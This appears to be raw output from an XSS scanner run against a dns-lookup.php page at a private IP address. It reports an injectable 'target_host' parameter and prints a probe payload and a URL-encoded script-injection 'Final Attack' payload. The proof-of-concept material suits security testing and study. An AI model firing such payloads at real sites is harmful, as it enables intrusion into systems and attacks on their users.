 ===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.131.167.3/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 5b71185c160d0ccc7ff3a70820815051
[*] Payload: target_host=%22%3E5b71185c160d0ccc7ff3a70820815051&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
[!] Status: XSS FOUND!
--------------------------------------------------